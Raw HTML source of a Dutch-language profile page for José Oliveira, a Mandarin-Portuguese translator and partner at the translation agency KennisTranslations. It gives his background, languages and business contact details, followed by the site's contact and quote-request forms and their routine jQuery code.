            


            
          

            <span class="flag-icon flag-icon-es"></span>
            <span class="hidden-xs">
                es
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                es
            </span>

        </a>
    </li>
    <li>
        <a href=/fr/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-fr"></span>
            <span class="hidden-xs">
                fr
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                fr
            </span>

        </a>
    </li>
    <li>
        <a href=/it/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-it"></span>
            <span class="hidden-xs">
                it
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                it
            </span>

        </a>
    </li>
    <li>
        <a href=/ja/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-jp"></span>
            <span class="hidden-xs">
                ja
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                ja
            </span>

        </a>
    </li>
    <li>
        <a href=/pl/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-pl"></span>
            <span class="hidden-xs">
                pl
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                pl
            </span>

        </a>
    </li>
    <li>
        <a href=/pt-BR/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-br"></span>
            <span class="hidden-xs">
                pt-BR
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                pt-BR
            </span>

        </a>
    </li>
    <li>
        <a href=/pt-PT/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-pt"></span>
            <span class="hidden-xs">
                pt-PT
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                pt-PT
            </span>

        </a>
    </li>
    <li>
        <a href=/ro/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-ro"></span>
            <span class="hidden-xs">
                ro
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                ro
            </span>

        </a>
    </li>
    <li>
        <a href=/sv/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-se"></span>
            <span class="hidden-xs">
                sv
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                sv
            </span>

        </a>
    </li>
    <li>
        <a href=/zh-CN/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-cn"></span>
            <span class="hidden-xs">
                zh-CN
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                zh-CN
            </span>

        </a>
    </li>
    <li>
        <a href=/lt/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-lt"></span>
            <span class="hidden-xs">
                lt
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                lt
            </span>

        </a>
    </li>
    <li>
        <a href=/id/jose-oliveira>

            


            
          

            <span class="flag-icon flag-icon-id"></span>
            <span class="hidden-xs">
                id
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                id
            </span>

        </a>
    </li>
        </ul>

<script>
    $(function () {
        var dropdownSelectors = $('.dropdown, .dropup');

        // Custom function to read dropdown data
        // =========================
        function dropdownEffectData(target) {
            // todo - page level global?
            var effectInDefault = null,
                effectOutDefault = null;
            var dropdown = $(target),
                dropdownMenu = $('.dropdown-menu', target);
            var parentUl = dropdown.parents('ul.nav');

            // If parent is ul.nav allow global effect settings
            if (parentUl.size() > 0) {
                effectInDefault = parentUl.data('dropdown-in') || null;
                effectOutDefault = parentUl.data('dropdown-out') || null;
            }

            return {
                target: target,
                dropdown: dropdown,
                dropdownMenu: dropdownMenu,
                effectIn: dropdownMenu.data('dropdown-in') || effectInDefault,
                effectOut: dropdownMenu.data('dropdown-out') || effectOutDefault,
            };
        }

        // Custom function to start effect (in or out)
        // =========================
        function dropdownEffectStart(data, effectToStart) {
            if (effectToStart) {
                data.dropdown.addClass('dropdown-animating');
                data.dropdownMenu.addClass('animated');
                data.dropdownMenu.addClass(effectToStart);
            }
        }

        // Custom function to read when animation is over
        // =========================
        function dropdownEffectEnd(data, callbackFunc) {
            var animationEnd = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
            data.dropdown.one(animationEnd, function () {
                data.dropdown.removeClass('dropdown-animating');
                data.dropdownMenu.removeClass('animated');
                data.dropdownMenu.removeClass(data.effectIn);
                data.dropdownMenu.removeClass(data.effectOut);

                // Custom callback option, used to remove open class in out effect
                if (typeof callbackFunc == 'function') {
                    callbackFunc();
                }
            });
        }

        // Bootstrap API hooks
        // =========================
        dropdownSelectors.on({
            "show.bs.dropdown": function () {
                // On show, start in effect
                var dropdown = dropdownEffectData(this);
                dropdownEffectStart(dropdown, dropdown.effectIn);
            },
            "shown.bs.dropdown": function () {
                // On shown, remove in effect once complete
                var dropdown = dropdownEffectData(this);
                if (dropdown.effectIn && dropdown.effectOut) {
                    dropdownEffectEnd(dropdown, function () { });
                }
            },
            "hide.bs.dropdown": function (e) {
                // On hide, start out effect
                var dropdown = dropdownEffectData(this);
                if (dropdown.effectOut) {
                    e.preventDefault();
                    dropdownEffectStart(dropdown, dropdown.effectOut);
                    dropdownEffectEnd(dropdown, function () {
                        dropdown.dropdown.removeClass('open');
                    });
                }
            },
        });


    })

</script>
</li>
                        </ul>
                        

                    </div>

                </div>
            </nav>
            <div class="container-fluid body-content">
                

<input name="__RequestVerificationToken" type="hidden" value="LtFzkR-jLAC7f8EbcWxkuBtZtHAEsh50iFYuq5zurTqD7pp4OmIq9bYC5Cf1n00U7eSl4LUQiZGrRqanZlzgTrU6W6-5J9a4Fa-ZIc-MXIg1" />
<style>
    /*javascript managed property*/
    .company-claim {
        min-font-size: 20px;
    }

    .company-description {
        min-font-size: 16px;
    }
</style>
<script>
    function init() {
        var imgDefer = document.getElementsByTagName('img');
        for (var i = 0; i < imgDefer.length; i++) {
            if (imgDefer[i].getAttribute('data-src')) {
                imgDefer[i].setAttribute('src', imgDefer[i].getAttribute('data-src'));
            }
        }
    }
    window.onload = init;
</script>
<section class="fullPage3">

    <div class="Partner1">

        <article class="container ">

            <h2 class="company-claim ruimte">
                    <picture class="img4">
                        <source class="img4" type="image/webp" srcset="/Content/Img/partners/101.webp">
                        <source class="img4" type="image/png" srcset="/Content/Img/partners/101.png">
                        <img class="img4" src="/Content/Img/partners/101.png" alt="Jos&#233; Oliveira">
                    </picture>
                    <br />
                Jos&#233; Oliveira
            </h2>
            <br />
            <h2 class="company-claim witjes rechter">
                Als partner van KennisTranslations ben je verantwoordelijk voor het aansturen van de dagelijkse werkzaamheden van teams en voor het managen van de totaalresultaten van de vertaalprojecten. Het is fascinerend om te zien hoe teamwerk leidt tot betere resultaten dan mogelijk zou zijn door individuele inspanning.

            </h2>
            <div class="imgbox" id="imgbox2" style="display:none">

                <div>
                    <p class="modalTextNW witjes">Jos&#233; heeft een Bachelorsdiploma in filosofie van de Faculteit Sociale en Humane Wetenschappen van de Universidade Nova van Lissabon. Hij heeft drie jaar in Shanghai en Beijing gestudeerd, waar hij in 2009 de gevorderdencursus Mandarijn aan de talenuniversiteit van Beijing heeft voltooid (Beijing Yuyan Daxue). Vanaf dat moment werkt hij als vertaler en corrector, gespecialiseerd in het vertalen vanuit het Mandarijn naar het Portugees. Als partner van KennisTranslations is hij, naast zijn werk als vertaler/corrector, ook verantwoordelijk voor het managen van vertaalprojecten, met name voor projecten waarbij Mandarijn de bron- of doeltaal is.</p>
                </div>
            </div>
<p>
                 <div style="text-align: center">
                     <i id="More1" class="fa fa-angle-down button-imageKT witjesNW" style="font-size:3em" text-align="center" onclick="changeVisibility()">

                     </i>
                   
                 </div>
                    <div id="More2" style="display:none; text-align: center">
                        <i class="fa fa-angle-up button-imageKT witjesNW" style="font-size:36px" text-align="center" display="none" onclick="changeVisibility1()">

                        </i>
                    </div>
                </p>

        </article>


    </div>
   
</section>
        <section class="fullPage2">
            <section class="values-section fullPage3">

                <article class="container">
                    <h1 class="company-claim ruimte">

                        Favoriet citaat

                    </h1>
                    <h2 class="company-claim ruimte witjesplus rechter">
                       "Ik ben niet erg gek op de realiteit, maar het is de enige plek waar je een redelijke maaltijd krijgt."

                    </h2>
                    <h2 class="Endeze">
                        (Groucho Marx)

                   </h2>
                   <br />
               </article>



           </section>
       </section>
       <section class="fullPage2">
           <section class="philosophy-section section">
               <div class="container">
                   <h2 class="Endeze2">
                       Ik spreek:  Portugees, Chinees, Engels, Spaans, Frans

                   </h2>
                   <h2 class="Endeze2">
                       Ik heb gestudeerd:  Filosofie, Chinese taal en cultuur, vertalen

                   </h2>
                   <h2 class="Endeze2">
                       Ik hou van:  Cultuur en denkwijzen van Oost en West, Science-fiction, muziek, wandelen

                   </h2>
                   <div class="block endatnog">
                       <div class="partner-contacts endatnog2">
                           <a class="ontpadder ontexter1" href="mailto:jose.oliveira@kennistranslations.com">
                    
                                                                        <i class="ontexter1 fa  fa-envelope"></i>
                                                                        <div class="partner-contacts-email-text">
                                                                            jose.oliveira@kennistranslations.com
                                                                        </div>

                                                                    </a>

                                                                </div>
                                                                        <div class="partner-contacts endatnog2">


                                                                            <a class="ontpadder ontexter1" href="tel:+31 202623898">

                                                                                <i class="ontexter1 fa fa-phone"></i>
                                                                                <div class="partner-contacts-telephone-text">
                                                                                    +31 202623898
-Ext:139                                                                                </div>

                                                                                &nbsp;

                                                                            </a>


                                                                            <br />
                                                                            <br />

                                                                        </div>

                                                                    </div>

                                                        </div>
                                                    </section>
                                                </section>
                                                    <section class="getintouch-section">
                    
                                                        <div class="container">
                                                            <h2 class="getintouch-header">

Kom samenwerken!                                                            </h2>

                                                            <style>
    .lefter {
        display: block !important;
        width: auto !important;
        height: 3em;
    }

    .privacy-checkbox {
        margin-right: 10px !important;
    }

    .policy-link {
        text-decoration: underline;
        margin-left: 3px;
    }
</style>


<div id="KTContact" class="contact-form" style="padding:25px 0;">
<form action="/Services/ContactPartner?Length=8" data-ajax="true" data-ajax-method="POST" data-ajax-success="OnSuccessNewContactPrtnr" id="Konijn3" method="post"><input name="__RequestVerificationToken" type="hidden" value="S9M3s2psm0DFwVIFGaFzo7brEZeG746uKOik_4pyzUIywBsbYujzJUeI9gUXHKBVxHdRYHzRHF8hZXLU3-h9PqA6KR3-PV4__HInLCaQyJ01" />                <fieldset id="contactForm">



                    <div Class="row">
                        <div Class="input-field col-md-12">
                            <i Class="fa fa-user prefix"></i>
                            <input id='icon_prefix' type="text" Class="validate" name="Name" required maxlength="256">
                            <Label for='icon_prefix'>Naam*</Label>
                        </div>

                    </div>
                    <div class="row">
                        <div class="input-field col-md-12">
                            <i class="fa fa-building prefix"></i>
                            <input id='company' type="text" name="Company">
                            <label for='company'>Bedrijf</label>
                        </div>
                    </div>

                    <div class="row">
                        <div class="input-field col-md-6">
                            <i class="fa fa-phone prefix"></i>
                            <input id='icon_telephone' type='tel' name='Telephone'>
                            <label for='icon_telephone'>Telefoonnummer of</label>
                        </div>
                        <div class='input-field col-md-6'>
                            <i class='fa fa-envelope prefix'></i>
                            <input id='email' type='email' required class='validate' name='Email' maxlength='256'>
                            <label for='email'>E-mail*</label>
                        </div>
                    </div>

                    <div class='row'>

                        <div class='input-field col-md-12'>
                            <i class='fa fa-commenting prefix'></i>
                            <textarea type='text' id='textarea1' class='materialize-textarea validate' required name='Message' maxlength='500'></textarea>
                            <label for='textarea1'>Wat kunnen we voor u betekenen?*</label>
                        </div>
                    </div>
                    <div class='row'>
                        <div class="input-field col-md-12">
                            <i class='fa fa-key prefix'></i>
                            <label style="display:flex; flex-wrap:wrap" for="policyCheckbox1">

                                <input class="privacy-checkbox validate" id="policyCheckbox1" name="GDPR" required="True" type="checkbox" value="true"><input name="GDPR" type="hidden" value="false">
<a href="/nl/privacybeleid">Ik heb het Privacybeleid gelezen en ga hiermee akkoord.*</a>
                            </label>


                        </div>

                        <div class="input-field col-md-6">
                        </div>
                    </div>



                    <div class='row kennis-protection'>
                        
                        <div class='input-field col-md-6'>
                            <i class='fa fa-exclamation-triangle prefix'></i>
                            <input type='checkbox' id='kennisprotection' name='KennisProtection' />
                            <label for='kennisprotection'>Don't check the box</label>
                        </div>
                        <div class='input-field col-md-6'>
                            <i class='fa fa-exclamation-triangle prefix'></i>
                            <input type='text' id='kennisprotection2' name='KennisProtection2' />
                            <label for='kennisprotection2'>Do not fill</label>
                        </div>
                       
                      
                    </div>
                    <br />
                    <br />
                    <div Class='row'>
                        <div Class='col-md-12'>

                            <Button id='submitFormButton' type='submit' value='Versturen' style='margin-left: 3rem; padding:5px 18px;'>Versturen </Button>
                            <div id="WaitingNOTE"></div>
                        </div>
                        <input class="Hidden" id="TLD" name="TLD" type="Hidden" value="4" />
                        
<input class="Hidden" data-val="true" data-val-number="The field Int32 must be a number." data-val-required="The Int32 field is required." id="Collaborator_ID" name="Collaborator_ID" type="Hidden" value="101" />                        </div>
                </fieldset>
</form></div>

                    


                        </div>

</section>
            <script>
                function removeElement() {
                    document.getElementById("imgbox1").style.display = "none";
                }

                function changeVisibility1() {
                    document.getElementById("imgbox2").style.display = "none";

                    document.getElementById("More1").style.visibility = "visible";

                    document.getElementById("More2").style.display = "none";
                }
                function changeVisibility() {
                    document.getElementById("imgbox2").style.display = "block";
                    document.getElementById("imgbox2").style.visibility = "visible";
                    document.getElementById("More1").style.visibility = "hidden";
                    document.getElementById("More2").style.display = "block";
                    document.getElementById("More2").style.visibility = "visible";
                }
                function resetElement() {
                    document.getElementById("imgbox1").style.display = "block";
                    document.getElementById("imgbox2").style.visibility = "hidden";
                }
                $('.modal.permalink').each(function () {
                    // alert($(this).attr('id'));
                    if (window.location.href.indexOf($(this).attr('id')) !== -1) {

                        $(this).modal('show'); //UTILIZAR CLICK ou DATA-MODAL INSTEAD
                    }
                });

                $(document).ready(function () {
                    //Para que fique activo o link da página com sombreado
                    $('#company').addClass('active');
                    //



                });
            </script>

                <div>
                    <script type="text/javascript">

    $(document).ready(function () {
        var allElements = document.getElementsByClassName("eml-protected");

        // Loop through all the elements, and update them
        for (var i = 0; i < allElements.length; i++) {
            updateAnchor(allElements[i])
        }

        function updateAnchor(el) {
            // fetch the hex-encoded string
            var encoded = el.innerHTML;
            // decode the email, using the decodeEmail() function from before

            $.ajax({
                url: '/Services/DecodeTerug',
               
                data: { Todecode: encoded },/* add other additional parameters */
                cache: false,
                type: "POST",
                dataType: "html",

                success: function (data, textStatus, XMLHttpRequest) {
                    var decoded = decodeEmail(data);
                    el.textContent = decoded;

                    // Set the link to be a "mailto:" link
                    el.href = 'mailto:' + decoded;
                    //   $("#SallutationCRM").replaceWith(data);
                    //   $("#Sallutation").html(data); // HTML DOM replace
                }
            });
        };
        // var decoded = //LZ here to controller //decodeEmail(encoded);

        // Replace the text (displayed) content


    });
</script>

<footer class="page-footer  " id="footer" style="color:white;">

            <div class="text-center elegant-color-dark footer-body ">
                <div class="container">
                    <ul class="footer row" style="margin-bottom:0;">
                        <li class="col-xs-12 col-sm-3">

                            <a href="/nl/sluit-je-aan">Sluit je aan</a>

                        </li>
                        <li class="col-xs-12 col-sm-3">
                          <a href="/nl/commerciele-voorwaarden">Commerciele voorwaarden</a>
                        </li>

                        <li class="col-xs-12 col-sm-3">
                            <a href="/nl/kennisguild">KennisGuild</a>
                             </li>
                        <li class="col-xs-12 col-sm-3">
                            <a href="https://www.kennistranslations.com/wordcount">KennisCounter</a>
                        </li>
                    </ul>
                </div>

                <br />

                <ul class="footer " style="margin-bottom:0;">
                    <li><a href='mailto:netherlands@kennistranslations.com' target="_top" title="Send us an e-mail"><i class="fa fa-envelope  footer-icon"></i></a></li>
                    <li>
                        
                    </li>
                    



                    <li>
                        <a class="facebook customer share " href="https://www.facebook.com/KennisTranslations/" title="Facebook" target="_blank"><i class="fa fa-facebook footer-icon"></i></a>
                    </li>
                    <li>
                        <a class="twitter " href="https://twitter.com/KennisTranslat" title="Twitter"><i class="fa fa-twitter footer-icon"></i></a>
                    </li>

                    <li style="margin-right:0;">
                        <a class="linkedin customer share  " href="https://www.linkedin.com/company/kennistranslations/" title="Linkedin" target="_blank"><i class="fa fa-linkedin footer-icon"></i></a>
                    </li>

                </ul>
                <br />
                <div>
                    © 2000 - 2026 KennisGuild
                </div>

            </div>






        </footer>


                </div>

            </div>

            
            <div id="modals" class="modals">
                <div class="modal permalink fade" id="modalContact" role="dialog">
                    <div id="parasubstituirContact" class="modal-dialog contact-section">


                    </div>
                </div>
            </div>
<input class="Hidden" id="TLD" name="TLD" type="Hidden" value="4" />
            <div class="modal permalink fade" id="modalQuote" role="dialog">
                <div id="parasubstituirQuote" class="modal-dialog">
                    <style>
    .privacy-checkbox {
        margin-right: 10px !important;
    }

    .policy-link {
        text-decoration: underline;
        margin-left: 3px;
    }
</style>

<div id="Muis">

<form action="/Services/Quote?Length=8" class="Perez23" data-ajax="true" data-ajax-method="POST" data-ajax-mode="replace" data-ajax-success="OnSuccessNewQuote" data-ajax-update="#Muis" id="Konijn4" method="post">    <div class="modal-content">

        <div class="getintouch-header-modal">
            Kom samenwerken!
            <button type="button" class="close" data-dismiss="modal" aria-hidden="true" style="opacity:1;margin:10px;color:white;">×</button>

        </div>
        <table>

            <tr>
                <td> <span class="stepper" id="Knop1">1</span></td>
                <td> <span for='Knop1' class="Opruimer">Verstuur ons uw documenten</span></td>
            </tr>
            <tr>
                <td>    <span class="stepper" id="Knop2">2</span></td>
                <td class="Meer"> <span for='Knop2' class="Opruimer">We analyseren ze, stellen het beste team samen en sturen u een gratis offerte</span></td>
            </tr>
            <tr>
                <td>    <span class="stepper" id="Knop3">3</span></td>
                <td> <span for='Knop3' class="Opruimer">We verwerken uw vertaling</span></td>
            </tr>
        </table>


            <fieldset id="contactForm11">

                <div Class="row">
                    <div Class="input-field col-md-12">
                        <i Class="fa fa-user prefix"></i>
                        <input id='Name1' type="text" Class="validate" name="Name1" required maxlength="256">
                        <Label for='Name1'>Naam*</Label>
                    </div>

                </div>
                <div class="row">
                    <div class="input-field col-md-12">
                        <i class="fa fa-building prefix"></i>
                        <input id='company1' type="text" name="Company1">
                        <label for='company1'>Bedrijf</label>
                    </div>
                </div>

                <div class="row">
                    <div class="input-field col-md-6">
                        <i class="fa fa-phone prefix"></i>
                        <input id='Telephone1' type='tel' name='Telephone1'>
                        <label for='Telephone1'>Telefoonnummer of</label>
                    </div>
                    <div class='input-field col-md-6'>
                        <i class='fa fa-envelope prefix'></i>
                        <input id='email1' type='email' required class='validate' name='Email1' maxlength='256'>
                        <label for='email1'>E-mail*</label>
                    </div>
                </div>

                <div class='row'>

                    <div class='input-field col-md-12'>
                        <i class='fa fa-commenting prefix'></i>
                        <textarea type='text' id='textarea1' class='materialize-textarea validate' required name='Message' maxlength='500'></textarea>
                        <label for='textarea1'>Wat kunnen we voor u betekenen?*</label>
                    </div>
                </div>
                <div class='row'>

                    <div class='input-field col-md-12'>
                        <i class='fa fa-upload prefix'></i>

                        <label>Verstuur ons uw documenten</label>
                    </div>
                </div>

                <div id="GrrUploader" style="display:none;"><script type='text/javascript' src='/CuteWebUI_Uploader_Resource.axd?type=script&amp;_ver='></script><style>
.uploaderattachments{
	border-collapse: separate!important;
}
.uploadergrid {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	background: #fff;
	border-collapse: separate;
	text-align: left;
	border: 1px solid #DDDDDD;
	border-radius: 5px;
	margin: 8px 0;
}

.uploadergrid td, .uploadergrid th {
	padding:6px 0px 6px 5px;
	color: #333333;
	font-size: 14px;
	border-bottom: 1px solid #EFEFEF;
	font-weight: normal;
}
.uploadergrid td:last-child,.uploadergrid th:last-child{
	padding-right:5px;
}
.uploadergrid td:first-child {
	border-left: none;
}
.uploadergrid tr:last-child td {
	border-bottom: none;
}
.uploadergrid tr:first-child td:first-child, .uploadergrid tr:first-child th:first-child {
	border-top-left-radius: 5px;
}
.uploadergrid tr:last-child td:first-child, .uploadergrid tr:last-child th:first-child {
	border-bottom-left-radius: 5px;
}

.uploadergrid tr:first-child td:last-child, .uploadergrid tr:first-child th:last-child {
	border-top-right-radius: 5px;
}
.uploadergrid tr:last-child td:last-child, .uploadergrid tr:last-child th:last-child {
	border-bottom-right-radius: 5px;
}

.uploaderprogress {
}
.uploaderprogresstext {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	text-align: center;
	vertical-align: middle;
	margin-top: 2px;
}

.uploaderprogressinfotext {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	padding: 4px 1px;
}
.uploaderprogressclassic {
	border: 1px solid #bbbbbb;
	background-color: #e7e7e7;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.uploaderprogressmodern {
	background-color: #e7e7e7;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	border: 1px solid #bbbbbb;
}

.uploaderprogressmodern .uploaderprogressleft {
	background-color: #337ab7;
}

.uploaderprogressmodern .uploaderprogressright {
}

</style>
<input type='hidden' id='myuploader' name='myuploader' autocomplete='off' /><img id='myuploader_Loader' UniqueID='myuploader' Namespace='CuteWebUI' PageUpload='1' src='/CuteWebUI_Uploader_Resource.axd?type=file&amp;file=continuous.gif' onload='this.style.display=&quot;none&quot; ; if(!window.CuteWebUI_AjaxUploader_Initialize){var xh=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject(&#39;Microsoft.XMLHttp&#39;);xh.open(&#39;GET&#39;,&#39;/CuteWebUI_Uploader_Resource.axd?type=script&amp;amp;_ver=&#39;,false);xh.send(&#39;&#39;);eval(xh.responseText)}CuteWebUI_AjaxUploader_Initialize(this.id);' onerror='this.onload()' ContextValue='iTGSJUoky6vzN3fKRYQAavM!1Hty62oEvq8pt71MPYtoYDmipiCFCkVO4X!3mrp!1ZiKXslDO7YrRUAD!3d4mp7mhslPiXLftrIO' MaxSizeKB="15024" ShowQueueTable="1" WindowsDialogLimitMsg="Unable to select so many files at once. The total file name length cannot exceed 32kb." MultipleFilesUpload="1" ManualStartUpload="0" InfoStyle="padding-left:3px;font:normal 12px Tahoma;" DropZoneID="DropPanel" Extensions="sdlxliff,odp,odt,ods,jpg,gif,png,bmp,zip,rar,txt,doc,docx,pdf,xlsx,pptx,sdltm,xliff,tmx,sdlppx,sdlwsxc,sdlrpx,idml,mqxliff,ppt,html" InsertButtonID="InsertButton" ShowProgressInfo="1" BarStyle="Continuous" InsertText="Browse Files" MaxFilesLimitMsg="The maximum number of files allowed to be uploaded is set to {0}." FileTooLargeMsg="{0} cannot be uploaded!

File size ({1}) is too large. The maximum file size allowed is set to: {2}." UploadingMsg="Uploading.." InserText="Upload a file" UploadUrl="/UploadHandler.ashx" CancelAllMsg="Cancel all Uploads" UploadType="Auto" ResourceHandler="/CuteWebUI_Uploader_Resource.axd" BarHeight="20" PanelWidth="360" QueuePanelID="QueuePanel" CancelUploadMsg="Cancel upload" ShowProgressBar="1"/></div>

                <div id="DropPanel" style="border-style: dashed; display: block;border-width: 3px; border-color: gray; margin: 1rem 0;margin-left: 3rem; margin-top:1rem; text-align: center;">
                    <p style="font-size: 1rem;">
                        Sleep uw bestanden naar dit scherm. Of:
                    </p>

                    <p style="font-size: 1rem;">
        
                                <Button style = 'padding:1px 1rem; font-size: 1rem' id="InsertButton">Bladeren</Button>
        

                            </p>
                        </div>
                        <p id = "QueuePanel" style="display:block; margin-left: 3rem"></p>

                        <div class='row'>
                            <div class="input-field col-md-12">
                                <i class='fa fa-key prefix'></i>
                                <label style = "display:flex; flex-wrap:wrap" for="policyCheckbox1">

                                    <input class="privacy-checkbox validate" id="policyCheckbox1" name="GDPR" required type = "checkbox" value="true"><input name = "GDPR" type="hidden" value="false">

<a href="/nl/privacybeleid">Ik heb het Privacybeleid gelezen en ga hiermee akkoord.*</a>                                </label>

                            </div>
                            <div class="input-field col-md-6">
                            </div>
                        </div>


                        <div class='row kennis-protection'>
        
            <div class='input-field col-md-6 '>
                <i class='fa fa-exclamation-triangle prefix'></i>
                <input type='checkbox' id='kennisprotection' name='KennisProtection' />
                <label for='kennisprotection'>Don't check the box</label>
            </div>
            <div class='input-field col-md-6 '>
                <i class='fa fa-exclamation-triangle prefix'></i>
                <input type='text' id='kennisprotection2' name='KennisProtection2' />
                <label for='kennisprotection2'>Do not fill</label>
            </div>
        </div>
                <br />
                <br />
                <div Class='row'>
                    <div Class='col-md-12'>

                        <Button id='submitFormButton1' type='submit' onclick="return submitbutton_click()" value='Versturen' style='margin-left: 3rem; padding:5px 18px;'>Versturen </Button>
                        <div id="WaitingNOTE"></div>
                    </div>
                    <input class="Hidden" id="TLD" name="TLD" type="Hidden" value="4" />
                </div>
            </fieldset>
</div>
</form>        </div>
<script type="text/javascript">
          function submitbutton_click() {
              var submitbutton = document.getElementById('submitFormButton1');
                    var uploadobj = document.getElementById('myuploader');
                    if (!window.filesuploaded) {
                        if (uploadobj.getqueuecount() > 0) {
                            uploadobj.startupload();

                       }
                     //   else {
                     //       var uploadedcount = parseInt(submitbutton.getAttribute("itemcount")) || 0;
                     //       if (uploadedcount > 0) {
                     //           return true;
                     //       }
                          //  alert("Please browse files for upload");
                     // }
                        return true;
                    }
                    window.filesuploaded = false;
                    return true;
                }
                function CuteWebUI_AjaxUploader_OnPostback() {
                    window.filesuploaded = true;
                    var submitbutton = document.getElementById('submitFormButton');
                   submitbutton.click();
                    return false;
                }
                function GetTrace() {
                    var html = null || '';
                    if (html) {
                        document.getElementById("text_info").value = html;
                    }
                }
                GetTrace();
</script>
                </div>
            </div>





            <script src="/bundles/bootstrap?v=lescQEuG5u4jd-GcVDBcbpUOSyTDIg0Kk9zHDX55GCw1"></script>

            <script src="/Scripts/jquery.unobtrusive-ajax.min.js"></script>
            <script src="/Scripts/mdb.min.js"></script>
            <script src="/Scripts/smoothscroll.min.js"></script> 
            <script src="/Scripts/kennis/Allpages.js"></script>
            <script src="/Scripts/kennis/type.js"></script>
            
            <script src="/Scripts/kennis/sweetalert.min.js"></script>
            
            
            
            


            <script>

        //Para o modal do contacto
        $(function () {
            $('#modalContact').on('show.bs.modal', function (event) {
                var TLD1 = document.getElementById("TLD").value;

           //     var invoker = $(event.relatedTarget); // assim sabemos quem chamou o modal para poder passar a sua IdPartner
           //     var idPartner = (invoker.context.id);
                // $('body').css("overflow", "hidden");
                $.ajax({
                    url: '/Services/Contacter',
                    data: { TLD: TLD1/* add other additional parameters */ },
                    cache: false,
                    dataType: "html",
                    type: 'POST',
                    success: function (data) { //returns partial view with data to inject in div
                        var header = ($(data).find('#parasubstituirContact').html());
                        var modal = $('#modalContact');
                        modal.find('#parasubstituirContact').html(header);
                    },
                    error: function () {
                        //alert("JS needed");
                    }
                });
            });

            $('#modalContact').on('hide.bs.modal', function (event) {
                // $('body').css("overflow", "auto");
            });



            $('.dropdown-menu').on('show.bs.dropdown-menu', function (e) {
                // $(this).find('.dropdown-menu').first().stop(true, true).slideDown();
            });



        })
    function OnSuccessNewContactPrtnr(data) {
    switch (data.result) {
    case 1:
       //     $('#modalContact').modal('hide');

            var TLD1 = document.getElementById("TLD").value;
            var PRTNR1 = document.getElementById("Collaborator_ID").value;
    $.ajax({
    url: '/Services/ContactBlankPrtnr',
    data: { TLD: TLD1, PRTNR: PRTNR1 },
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#KTContact").html(data); // HTML DOM replace
    }})

    alert(data.message)
    break;
    case 2:
        //    $('#modalContact').modal('hide');
            var PRTNR1 = document.getElementById("Collaborator_ID").value;
            var TLD1 = document.getElementById("TLD").value;
    $.ajax({
    url: '/Services/ContactBlankPrtnr',
    data: { TLD: TLD1, PRTNR: PRTNR1},
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#KTContact").html(data); // HTML DOM replace
    }})

    alert(data.message)
    break;
          case 3:
        alert(data.message)
        break;

    }
    }

        function OnSuccessNewContact(data) {
    switch (data.result) {
    case 1:
       //     $('#modalContact').modal('hide');

            var TLD1 = document.getElementById("TLD").value;
    $.ajax({
    url: '/Services/ContactBlank',

        data: { TLD: TLD1},
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#KTContact").html(data); // HTML DOM replace
    }})

    alert(data.message)
    break;
    case 2:
        //    $('#modalContact').modal('hide');

            var TLD1 = document.getElementById("TLD").value;
    $.ajax({
    url: '/Services/ContactBlank',
  //  
        data: { TLD: TLD1},
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#KTContact").html(data); // HTML DOM replace
    }})

    alert(data.message)
    break;
    case 3:
    alert(data.message)
    break;

    }
    }



    function OnSuccessNewQuote(data) {
    switch (data.result) {
    case 1:
            $('#modalQuote').modal('hide');
          //  $('#modalQuote').modal('destroy');
         //   $("#Muis").dialog("destroy");
            $("#Muis").html("");
         //   $("#GrrUploader").dialog("destroy");
            alert(data.message)
            var TLD1 = document.getElementById("TLD").value;
            var parentDiv = document.getElementById("parasubstituirQuote")
            $.ajax({
    url: '/Services/Quoteblank',
    
        data: { TLD: TLD1},
    cache: false,
    type: "POST",
    dataType: "html",
    success: function (data, textStatus, XMLHttpRequest) {
        $("#Muis").html(data);
      //  parentDiv.insertBefore(data, null);
        // HTML DOM replace

      //  $.validator.unobtrusive.parse($("#Muis").html(data));
                }
            })

        // HTML DOM replace
      //  $.validator.unobtrusive.parse($("#kipje").html(data));



    break;

          case 3:
        alert(data.message)
        break;

    }
    }
            </script>



            <script src="/Scripts/kennis/jquery.cookiebar.min.js"></script>
            <script type="text/javascript">
                $(document).ready(function () {
                    $.cookieBar({
                        //message:'Usamos cookies',
                    });

                });
            </script>
            <script>
                $(function () {
                    $('#htmlClasses').click(function () {

                        alert($('html').attr('class'));
                    })
                })
            </script>
        </body>
    </html>


--- FILE ---
